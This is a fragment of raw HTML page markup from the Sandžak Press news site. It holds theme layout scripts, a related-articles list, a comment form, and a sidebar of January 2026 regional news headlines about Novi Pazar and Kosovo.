tdBlocksArray.push(block_tdi_2);
</script><h4 class="td-related-title td-block-title"><a id="tdi_3" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="tdi_2" href="#">POVEZANI ČLANCI</a><a id="tdi_4" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="tdi_2" href="#"> </a></h4><div id=tdi_2 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://sandzakpress.net/kp-jedan-od-napadaca-ubijen-situacija-i-dalje-napeta/"  rel="bookmark" class="td-image-wrap " title="KP: Jedan od napadača ubijen, situacija i dalje napeta" ><img class="entry-thumb" src="[data-uri]" alt="" title="KP: Jedan od napadača ubijen, situacija i dalje napeta" data-type="image_tag" data-img-url="https://sandzakpress.net/wp-content/uploads/2023/09/F6yg8HPXwAAOs3Y-1024x718-1-218x150.jpg" data-img-retina-url="https://sandzakpress.net/wp-content/uploads/2023/09/F6yg8HPXwAAOs3Y-1024x718-1-436x300.jpg" width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://sandzakpress.net/kp-jedan-od-napadaca-ubijen-situacija-i-dalje-napeta/"  rel="bookmark" title="KP: Jedan od napadača ubijen, situacija i dalje napeta">KP: Jedan od napadača ubijen, situacija i dalje napeta</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://sandzakpress.net/kurti-u-banjskoj-30-tesko-naoruzanih-ljudi-opkoljeni-su-trazim-od-njih-da-se-predaju/"  rel="bookmark" class="td-image-wrap " title="Kurti: U Banjskoj 30 teško naoružanih ljudi, opkoljeni su, tražim od njih da se predaju" ><img class="entry-thumb" src="[data-uri]" alt="" title="Kurti: U Banjskoj 30 teško naoružanih ljudi, opkoljeni su, tražim od njih da se predaju" data-type="image_tag" data-img-url="https://sandzakpress.net/wp-content/uploads/2023/09/2023-09-24T113359Z_1862459225_RC2ZE3AXVT7J_RTRMADP_3_KOSOVO-SERBIA-SHOOTING-1695560541-218x150.jpg" data-img-retina-url="https://sandzakpress.net/wp-content/uploads/2023/09/2023-09-24T113359Z_1862459225_RC2ZE3AXVT7J_RTRMADP_3_KOSOVO-SERBIA-SHOOTING-1695560541-436x300.jpg" width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://sandzakpress.net/kurti-u-banjskoj-30-tesko-naoruzanih-ljudi-opkoljeni-su-trazim-od-njih-da-se-predaju/"  rel="bookmark" title="Kurti: U Banjskoj 30 teško naoružanih ljudi, opkoljeni su, tražim od njih da se predaju">Kurti: U Banjskoj 30 teško naoružanih ljudi, opkoljeni su, tražim od njih da se predaju</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://sandzakpress.net/zelenski-na-dodjeli-zlatnih-globusa-nece-biti-treceg-svjetskog-rata-to-nije-trilogija/"  rel="bookmark" class="td-image-wrap " title="Zelenski na dodjeli Zlatnih globusa: Neće biti trećeg svjetskog rata, to nije trilogija" ><img class="entry-thumb" src="[data-uri]" alt="" title="Zelenski na dodjeli Zlatnih globusa: Neće biti trećeg svjetskog rata, to nije trilogija" data-type="image_tag" data-img-url="https://sandzakpress.net/wp-content/uploads/2023/01/b_230111043-218x150.jpg" data-img-retina-url="https://sandzakpress.net/wp-content/uploads/2023/01/b_230111043-436x300.jpg" width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://sandzakpress.net/zelenski-na-dodjeli-zlatnih-globusa-nece-biti-treceg-svjetskog-rata-to-nije-trilogija/"  rel="bookmark" title="Zelenski na dodjeli Zlatnih globusa: Neće biti trećeg svjetskog rata, to nije trilogija">Zelenski na dodjeli Zlatnih globusa: Neće biti trećeg svjetskog rata, to nije trilogija</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_2" data-td_block_id="tdi_2"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_2" data-td_block_id="tdi_2"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
        <div class="comments" id="comments">
        	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">OSTAVITI ODGOVOR <small><a rel="nofollow" id="cancel-comment-reply-link" href="/konakovic-kandidat-sda-nema-nikakvu-sansu-u-utrci-za-clana-predsjednistva-bih/#respond" style="display:none;">Odustati od odgovora</a></small></h3><form action="https://sandzakpress.net/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><div class="clearfix"></div>
            <div class="comment-form-input-wrap td-form-comment">
                <textarea placeholder="Komentar:" id="comment" name="comment" cols="45" rows="8" aria-required="true"></textarea>
                <div class="td-warning-comment">Molimo unesite komentar!</div>
            </div><div class="comment-form-input-wrap td-form-author">
			            <input class="" id="author" name="author" placeholder="Ime:*" type="text" value="" size="30"  aria-required='true' />
			            <div class="td-warning-author">Ovdje unesite svoje ime</div>
			         </div>
<div class="comment-form-input-wrap td-form-email">
			            <input class="" id="email" name="email" placeholder="E-mail:*" type="text" value="" size="30"  aria-required='true' />
			            <div class="td-warning-email-error">Uneli ste neispravnu adresu e-pošte!</div>
			            <div class="td-warning-email">Ovdje unesite svoju adresu e-pošte</div>
			         </div>
<div class="comment-form-input-wrap td-form-url">
			            <input class="" id="url" name="url" placeholder="Website:" type="text" value="" size="30" />
                     </div>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /><label for="wp-comment-cookies-consent">Spremite moje ime, e-mail i web stranicu u ovom pregledniku sljedeći put kada komentarirate.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Objavi komentar" /> <input type='hidden' name='comment_post_ID' value='265584' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="713a3ed68b" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="27"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	<p class="akismet_comment_form_privacy_notice">Ova web stranica koristi Akismet za zaštitu protiv spama. <a href="https://akismet.com/privacy/" target="_blank" rel="nofollow noopener">Saznajte kako se obrađuju podaci komentara</a>.</p>    </div> <!-- /.content -->
                                </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                <div class="td_block_wrap td_block_7 td_block_widget tdi_5 td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="tdi_5" ><script>var block_tdi_5 = new tdBlock();
block_tdi_5.id = "tdi_5";
block_tdi_5.atts = '{"custom_title":"Popularno","custom_url":"","block_template_id":"","header_color":"#","header_text_color":"#","accent_text_color":"#","m6_tl":"","limit":"5","offset":"","time_ago_add_txt":"ago","el_class":"","post_ids":"-265584","category_id":"","taxonomies":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","sort":"random_7_day","linked_posts":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","class":"td_block_widget tdi_5","block_type":"td_block_7","separator":"","in_all_terms":"","popular_by_date":"","favourite_only":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_txt_pos":"","review_source":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination_next_prev_swipe":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"tdi_5","tdc_css_class_style":"tdi_5_rand_style"}';
block_tdi_5.td_column_number = "1";
block_tdi_5.block_type = "td_block_7";
block_tdi_5.post_count = "5";
block_tdi_5.found_posts = "20";
block_tdi_5.header_color = "#";
block_tdi_5.ajax_pagination_infinite_stop = "";
block_tdi_5.max_num_pages = "4";
tdBlocksArray.push(block_tdi_5);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">Popularno</span></h4></div><div id=tdi_5 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://sandzakpress.net/memic-islamski-centar-mozete-samo-da-mastate/"  rel="bookmark" class="td-image-wrap " title="Memić – Islamski centar možete samo da maštate" ><img class="entry-thumb" src="[data-uri]" alt="" title="Memić – Islamski centar možete samo da maštate" data-type="image_tag" data-img-url="https://sandzakpress.net/wp-content/uploads/2026/01/meme-1-1-scaled-1-100x70.jpg" data-img-retina-url="https://sandzakpress.net/wp-content/uploads/2026/01/meme-1-1-scaled-1-200x140.jpg" width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://sandzakpress.net/memic-islamski-centar-mozete-samo-da-mastate/"  rel="bookmark" title="Memić – Islamski centar možete samo da maštate">Memić – Islamski centar možete samo da maštate</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-12T21:08:26+01:00" >12. Januara 2026.</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://sandzakpress.net/ministar-zukorlic-na-terenu-intenzivni-rad-na-deblokadi-sela-u-sjenickoj-opstini/"  rel="bookmark" class="td-image-wrap " title="Ministar Zukorlić na terenu: Intenzivni rad na deblokadi sela u sjeničkoj opštini" ><img class="entry-thumb" src="[data-uri]" alt="" title="Ministar Zukorlić na terenu: Intenzivni rad na deblokadi sela u sjeničkoj opštini" data-type="image_tag" data-img-url="https://sandzakpress.net/wp-content/uploads/2026/01/IMG_3512-1200x675-1-100x70.jpeg" data-img-retina-url="https://sandzakpress.net/wp-content/uploads/2026/01/IMG_3512-1200x675-1-200x140.jpeg" width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://sandzakpress.net/ministar-zukorlic-na-terenu-intenzivni-rad-na-deblokadi-sela-u-sjenickoj-opstini/"  rel="bookmark" title="Ministar Zukorlić na terenu: Intenzivni rad na deblokadi sela u sjeničkoj opštini">Ministar Zukorlić na terenu: Intenzivni rad na deblokadi sela u sjeničkoj...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-11T17:32:18+01:00" >11. Januara 2026.</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://sandzakpress.net/juventus-zagrizao-za-pazarca-u-tsc-u-poslali-upit-pa-uslijedio-hladan-tus/"  rel="bookmark" class="td-image-wrap " title="Juventus zagrizao za Pazarca u TSC-u: Poslali upit, pa uslijedio hladan tuš!" ><img class="entry-thumb" src="[data-uri]" alt="" title="Juventus zagrizao za Pazarca u TSC-u: Poslali upit, pa uslijedio hladan tuš!" data-type="image_tag" data-img-url="https://sandzakpress.net/wp-content/uploads/2026/01/486422807_18041029937411202_8348133029690976143_n-100x70.jpeg" data-img-retina-url="https://sandzakpress.net/wp-content/uploads/2026/01/486422807_18041029937411202_8348133029690976143_n-200x140.jpeg" width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://sandzakpress.net/juventus-zagrizao-za-pazarca-u-tsc-u-poslali-upit-pa-uslijedio-hladan-tus/"  rel="bookmark" title="Juventus zagrizao za Pazarca u TSC-u: Poslali upit, pa uslijedio hladan tuš!">Juventus zagrizao za Pazarca u TSC-u: Poslali upit, pa uslijedio hladan...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-11T11:27:51+01:00" >11. Januara 2026.</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://sandzakpress.net/gradjani-novog-pazara-uznemireni-ponovo-napadi-pasa-lutalica-video/"  rel="bookmark" class="td-image-wrap " title="Građani Novog Pazara uznemireni: ponovo napadi pasa lutalica (VIDEO)" ><img class="entry-thumb" src="[data-uri]" alt="" title="Građani Novog Pazara uznemireni: ponovo napadi pasa lutalica (VIDEO)" data-type="image_tag" data-img-url="https://sandzakpress.net/wp-content/uploads/2026/01/IMG_7474.jpeg-100x70.webp" data-img-retina-url="https://sandzakpress.net/wp-content/uploads/2026/01/IMG_7474.jpeg-200x140.webp" width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://sandzakpress.net/gradjani-novog-pazara-uznemireni-ponovo-napadi-pasa-lutalica-video/"  rel="bookmark" title="Građani Novog Pazara uznemireni: ponovo napadi pasa lutalica (VIDEO)">Građani Novog Pazara uznemireni: ponovo napadi pasa lutalica (VIDEO)</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-09T22:23:57+01:00" >9. Januara 2026.</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://sandzakpress.net/novopazarci-grad-je-katastrofalno-ociscen-ulice-i-trotoari-su-puni-leda-video/"  rel="bookmark" class="td-image-wrap " title="Novopazarci &#8211; Grad je katastrofalno očišćen, ulice i trotoari su puni leda (VIDEO)" ><img class="entry-thumb" src="[data-uri]" alt="" title="Novopazarci &#8211; Grad je katastrofalno očišćen, ulice i trotoari su puni leda (VIDEO)" data-type="image_tag" data-img-url="https://sandzakpress.net/wp-content/uploads/2026/01/Hvataj-100x70.jpg" data-img-retina-url="https://sandzakpress.net/wp-content/uploads/2026/01/Hvataj-200x140.jpg" width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://sandzakpress.net/novopazarci-grad-je-katastrofalno-ociscen-ulice-i-trotoari-su-puni-leda-video/"  rel="bookmark" title="Novopazarci &#8211; Grad je katastrofalno očišćen, ulice i trotoari su puni leda (VIDEO)">Novopazarci &#8211; Grad je katastrofalno očišćen, ulice i trotoari su puni...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-12T20:07:11+01:00" >12. Januara 2026.</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block --><aside class="widget_text td_block_template_1 widget widget_custom_html"><div class="textwidget custom-html-widget"></div></aside>                            </div>
                        </div>
                                    </div> <!-- /.td-pb-row -->
        </div> <!-- /.td-container -->
    </div> <!-- /.td-main-content-wrap -->


	
	
        <div data-rocket-location-hash="e92dfd8120c1fb7f528f7ffa2b5aa83d" class="td-footer-page td-footer-container td-container-wrap ">
			<!-- footer content --><style type="text/css">.fb-comments,.fb-comments span,.fb-comments span iframe[style]{min-width:100%!important;width:100%!important}</style><div id="fb-root"></div><div data-rocket-location-hash="d639ca0741b7d1f61761e76af88f4fd1" id="tdi_6" class="tdc-zone"><div class="tdc_zone tdi_7  wpb_row td-pb-row"  >
<style scoped>.tdi_7{min-height:0}</style><div id="tdi_8" class="tdc-row stretch_row"><div class="vc_row tdi_9  wpb_row td-pb-row tdc-element-style" >
<style scoped>.tdi_9,.tdi_9 .tdc-columns{min-height:0}.tdi_9,.tdi_9 .tdc-columns{display:block}.tdi_9 .tdc-columns{width:100%}.tdi_9:before,.tdi_9:after{display:table}.tdi_9{padding-top:54px!important;padding-bottom:20px!important;position:relative}.tdi_9 .td_block_wrap{text-align:left}@media (max-width:767px){.tdi_9{padding-top:40px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_9{padding-top:44px!important}}</style>
<div class="tdi_8_rand_style td-element-style" ><div class="td-element-style-before"><style>.tdi_8_rand_style>.td-element-style-before{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;display:block!important;z-index:0!important;opacity:0.1!important;background-size:cover!important;background-position:center top!important}</style></div><style>.tdi_8_rand_style{background-color:#efefef!important}</style></div><div class="vc_column tdi_11  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_11{vertical-align:baseline}.tdi_11>.wpb_wrapper,.tdi_11>.wpb_wrapper>.tdc-elements{display:block}.tdi_11>.wpb_wrapper>.tdc-elements{width:100%}.tdi_11>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_11>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="vc_row_inner tdi_13  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>.tdi_13{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_13,.tdi_13 .tdc-inner-columns{display:block}.tdi_13 .tdc-inner-columns{width:100%}</style><div class="vc_column_inner tdi_15  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>.tdi_15{vertical-align:baseline}.tdi_15 .vc_column-inner>.wpb_wrapper,.tdi_15 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_15 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_16 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_16" >
<style>.tdb-header-align{vertical-align:middle}.tdb_header_logo{margin-bottom:0;clear:none}.tdb_header_logo .tdb-logo-a,.tdb_header_logo h1{display:flex;pointer-events:auto;align-items:flex-start}.tdb_header_logo h1{margin:0;line-height:0}.tdb_header_logo .tdb-logo-img-wrap img{display:block}.tdb_header_logo .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdb_header_logo .tdb-logo-svg-wrap svg{width:50px;display:block;transition:fill .3s ease}.tdb_header_logo .tdb-logo-text-wrap{display:flex}.tdb_header_logo .tdb-logo-text-title,.tdb_header_logo .tdb-logo-text-tagline{-webkit-transition:all 0.2s ease;transition:all 0.2s ease}.tdb_header_logo .tdb-logo-text-title{background-size:cover;background-position:center center;font-size:75px;font-family:serif;line-height:1.1;color:#222;white-space:nowrap}.tdb_header_logo .tdb-logo-text-tagline{margin-top:2px;font-size:12px;font-family:serif;letter-spacing:1.8px;line-height:1;color:#767676}.tdb_header_logo .tdb-logo-icon{position:relative;font-size:46px;color:#000}.tdb_header_logo .tdb-logo-icon-svg{line-height:0}.tdb_header_logo .tdb-logo-icon-svg svg{width:46px;height:auto}.tdb_header_logo .tdb-logo-icon-svg svg,.tdb_header_logo .tdb-logo-icon-svg svg *{fill:#000}.tdi_16 .tdb-logo-a,.tdi_16 h1{flex-direction:column;align-items:center}.tdi_16 .tdb-logo-svg-wrap{display:block}.tdi_16 .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdi_16 .tdb-logo-img-wrap{display:block}.tdi_16 .tdb-logo-text-tagline{margin-top:2px;margin-left:0;display:block}.tdi_16 .tdb-logo-text-title{display:block}.tdi_16 .tdb-logo-text-wrap{flex-direction:column;align-items:flex-start}.tdi_16 .tdb-logo-icon{top:0px;display:block}@media (max-width:767px){.tdb_header_logo .tdb-logo-text-title{font-size:36px}}@media (max-width:767px){.tdb_header_logo .tdb-logo-text-tagline{font-size:11px}}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://sandzakpress.net/"><span class="tdb-logo-text-wrap"><span class="tdb-logo-img-wrap"><img decoding="async" class="tdb-logo-img td-retina-data" data-retina="https://sandzakpress.net/wp-content/uploads/2020/03/sp-logo.png" src="https://sandzakpress.net/wp-content/uploads/2020/03/sp-logo.png" alt="Logo"  title=""  /></span></span></a></div></div> <!-- ./block --></div></div></div><div class="vc_column_inner tdi_18  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>.tdi_18{vertical-align:baseline}.tdi_18 .vc_column-inner>.wpb_wrapper,.tdi_18 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_18 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_column_title tdi_19 tdm-content-horiz-center td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_19" >
<style>@media (max-width:767px){.tdi_19{justify-content:center!important;text-align:center!important}}</style>
<style>.tdm_block_column_title{margin-bottom:0;display:inline-block;width:100%}</style><div class="td-block-row"><div class="td-block-span12 tdm-col">
<style>body .tdi_20 .tdm-title{color:#0a0a0a}.tdi_20 .tdm-title{font-size:18px!important;line-height:1!important;font-weight:700!important}</style><div class="tds-title tds-title1 td-fix-index tdi_20 "><h3 class="tdm-title tdm-title-md">ŽELIŠ DA PODIJELIŠ VIJEST?</h3></div></div></div></div><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_21 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_21" >
<style>@media (max-width:767px){.tdi_21{justify-content:center!important;text-align:center!important}}</style>
<style>.tdm_block.tdm_block_inline_text{margin-bottom:0;vertical-align:top}.tdm_block.tdm_block_inline_text .tdm-descr{margin-bottom:0;-webkit-transform:translateZ(0);transform:translateZ(0)}.tdc-row-content-vert-center .tdm-inline-text-yes{vertical-align:middle}.tdc-row-content-vert-bottom .tdm-inline-text-yes{vertical-align:bottom}.tdi_21{text-align:center!important;margin-right:auto;margin-left:auto}.tdi_21 .tdm-descr{color:#0a0a0a;font-size:14px!important;line-height:1.6!important}@media (min-width:768px) and (max-width:1018px){.tdi_21 .tdm-descr{font-size:13px!important}}</style><p class="tdm-descr">Ukoliko imate vijest ili bilo kakvu sugestiju pišite nam na E-mail: <a href="/cdn-cgi/l/email-protection#f380929d978992988381968080b3949e929a9fdd909c9e"><span class="__cf_email__" data-cfemail="a5d6c4cbc1dfc4ced5d7c0d6d6e5c2c8c4ccc98bc6cac8">[email&#160;protected]</span></a></p></div></div></div></div><div class="vc_column_inner tdi_23  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>.tdi_23{vertical-align:baseline}.tdi_23 .vc_column-inner>.wpb_wrapper,.tdi_23 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_23 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_column_title tdi_24 tdm-content-horiz-right td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_24" >
<style>@media (max-width:767px){.tdi_24{justify-content:center!important;text-align:center!important}}</style><div class="td-block-row"><div class="td-block-span12 tdm-col">
<style>body .tdi_25 .tdm-title{color:#0a0a0a}.tdi_25 .tdm-title{font-size:18px!important;line-height:1!important;font-weight:700!important}</style><div class="tds-title tds-title1 td-fix-index tdi_25 "><h3 class="tdm-title tdm-title-md">Pratite nas  na:</h3></div></div></div></div><div class="tdm_block td_block_wrap tdm_block_socials tdi_26 tdm-content-horiz-right td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_26" >
<style>@media (max-width:767px){.tdi_26{justify-content:center!important;text-align:center!important}}</style>
<style>.tdm_block.tdm_block_socials{margin-bottom:0}.tdm-social-wrapper{*zoom:1}.tdm-social-wrapper:before,.tdm-social-wrapper:after{display:table;content:'';line-height:0}.tdm-social-wrapper:after{clear:both}.tdm-social-item-wrap{display:inline-block}.tdm-social-item{position:relative;display:inline-block;vertical-align:middle;-webkit-transition:all 0.2s;transition:all 0.2s;text-align:center;-webkit-transform:translateZ(0);transform:translateZ(0)}.tdm-social-item i{font-size:14px;color:var(--td_theme_color,#4db2ec);-webkit-transition:all 0.2s;transition:all 0.2s}.tdm-social-text{display:none;margin-top:-1px;vertical-align:middle;font-size:13px;color:var(--td_theme_color,#4db2ec);-webkit-transition:all 0.2s;transition:all 0.2s}.tdm-social-item-wrap:hover i,.tdm-social-item-wrap:hover .tdm-social-text{color:#000}.tdm-social-item-wrap:last-child .tdm-social-text{margin-right:0!important}</style>
<style>.tds-social3 .tdm-social-item{background-color:var(--td_theme_color,#4db2ec)}.tds-social3 .tdm-social-item:hover{background-color:#000}.tds-social3 .tdm-social-item i{color:#fff}.tdi_27 .tdm-social-item i{font-size:14px;vertical-align:middle}.tdi_27 .tdm-social-item i.td-icon-linkedin,.tdi_27 .tdm-social-item i.td-icon-pinterest,.tdi_27 .tdm-social-item i.td-icon-blogger,.tdi_27 .tdm-social-item i.td-icon-vimeo{font-size:11.2px}.tdi_27 .tdm-social-item{width:39.2px;height:39.2px;line-height:39.2px;margin:5px 10px 5px 0}.tdi_27 .tdm-social-item-wrap:last-child .tdm-social-item{margin-right:0!important}.tdi_27 .tdm-social-text{margin-left:2px;margin-right:18px;display:none}@media (min-width:768px) and (max-width:1018px){.tdi_27 .tdm-social-item{width:35px;height:35px;line-height:35px}}</style><div class="tdm-social-wrapper tds-social3 tdi_27"><div class="tdm-social-item-wrap"><a href="https://www.facebook.com/SandzakPRESS"  rel="nofollow"  title="Facebook" class="tdm-social-item"><i class="td-icon-font td-icon-facebook"></i><span style="display: none">Facebook</span></a></div><div class="tdm-social-item-wrap"><a href="https://twitter.com/SandzakPRESS"  rel="nofollow"  title="Twitter" class="tdm-social-item"><i class="td-icon-font td-icon-twitter"></i><span style="display: none">Twitter</span></a></div><div class="tdm-social-item-wrap"><a href="https://sandzakpress.net/"  rel="nofollow"  title="WordPress" class="tdm-social-item"><i class="td-icon-font td-icon-wordpress"></i><span style="display: none">WordPress</span></a></div></div></div></div></div></div></div><div class="vc_row_inner tdi_29  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>.tdi_29{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_29,.tdi_29 .tdc-inner-columns{display:block}.tdi_29 .tdc-inner-columns{width:100%}</style><div class="vc_column_inner tdi_31  wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>.tdi_31{vertical-align:baseline}.tdi_31 .vc_column-inner>.wpb_wrapper,.tdi_31 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_31 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}@media (min-width:768px) and (max-width:1018px){.tdi_31{margin-bottom:0px!important}}</style><div class="vc_column-inner"><div class="wpb_wrapper" ></div></div></div></div><div class="vc_row_inner tdi_33  vc_row vc_inner wpb_row td-pb-row tdc-row-content-vert-center" >
<style scoped>.tdi_33{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_33,.tdi_33 .tdc-inner-columns{display:block}.tdi_33 .tdc-inner-columns{width:100%}@media (min-width:767px){.tdi_33.tdc-row-content-vert-center,.tdi_33.tdc-row-content-vert-center .tdc-inner-columns{display:flex;align-items:center;flex:1}.tdi_33.tdc-row-content-vert-bottom,.tdi_33.tdc-row-content-vert-bottom .tdc-inner-columns{display:flex;align-items:flex-end;flex:1}.tdi_33.tdc-row-content-vert-center .td_block_wrap{vertical-align:middle}.tdi_33.tdc-row-content-vert-bottom .td_block_wrap{vertical-align:bottom}}.tdi_33{padding-bottom:30px!important}.tdi_33 .td_block_wrap{text-align:left}@media (min-width:768px) and (max-width:1018px){.tdi_33{padding-bottom:20px!important}}</style><div class="vc_column_inner tdi_35  wpb_column vc_column_container tdc-inner-column td-pb-span4">
